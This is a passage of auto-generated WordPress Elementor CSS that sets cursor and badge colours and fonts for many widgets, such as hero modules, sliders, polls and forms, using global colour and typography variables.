--e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_1 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_1.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_1 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_1 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_1 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_2 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_2.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_2 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_2 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_2 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_3 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_3.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_3 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_3 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_3 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_4 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_4.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_4 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_4 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_4 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_5 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_5.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_5 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_5 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_5 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_6 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_6.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_6 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_6 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_6 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_7 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_7.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_7 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_7 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_7 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_8 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_8.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_8 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_8 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_8 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_9 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_9.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_9 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_9 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_9 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_10 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_10.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_10 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_10 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_10 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_11 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_11.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_11 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_11 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_11 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_12 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_12.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_12 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_12 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_12 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_13 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_13.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_13 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_13 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_13 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_14 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_14.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_14 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_14 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_14 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_skew .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_skew.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_hero_skew .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_hero_skew .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_hero_skew .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_carousel_1 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_carousel_1.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_carousel_1 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_carousel_1 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_carousel_1 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_carousel_2 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_carousel_2.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_carousel_2 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_carousel_2 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_carousel_2 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_carousel_3 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_carousel_3.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_carousel_3 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_carousel_3 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_carousel_3 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_ads .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_ads.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_element_ads .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_ads .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_ads .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_newsticker .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_newsticker.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_element_newsticker .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_newsticker .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_newsticker .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_header .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_header.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_element_header .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_header .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_header .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_embedplaylist .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_embedplaylist.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_element_embedplaylist .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_embedplaylist .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_embedplaylist .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_blocklink .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_blocklink.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_element_blocklink .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_blocklink .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_blocklink .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_iconlink .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_iconlink.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_element_iconlink .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_element_iconlink .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_element_iconlink .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_1 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_1.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_slider_1 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_1 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_1 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_2 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_2.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_slider_2 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_2 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_2 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_3 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_3.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_slider_3 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_3 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_3 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_4 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_4.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_slider_4 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_4 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_4 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_5 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_5.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_slider_5 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_5 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_5 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_6 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_6.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_slider_6 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_6 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_6 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_7 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_7.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_slider_7 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_7 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_7 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_8 .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_8.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-epic_module_slider_8 .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-epic_module_slider_8 .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-epic_module_slider_8 .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-totalpoll_poll .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-totalpoll_poll.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-totalpoll_poll .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-totalpoll_poll .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-totalpoll_poll .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-totalpoll_latest_poll .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-totalpoll_latest_poll.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-totalpoll_latest_poll .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-totalpoll_latest_poll .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-totalpoll_latest_poll .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-totalpoll_random_poll .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-totalpoll_random_poll.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-totalpoll_random_poll .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-totalpoll_random_poll .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-totalpoll_random_poll .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-wpforms-widget .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-wpforms-widget.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-wpforms-widget .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-wpforms-widget .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-wpforms-widget .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-mc4wp_form_widget .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-mc4wp_form_widget.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-mc4wp_form_widget .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-mc4wp_form_widget .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-wp-widget-mc4wp_form_widget .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-wp-widget-web_stories_widget .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-wp-widget-web_stories_widget.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-wp-widget-web_stories_widget .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-wp-widget-web_stories_widget 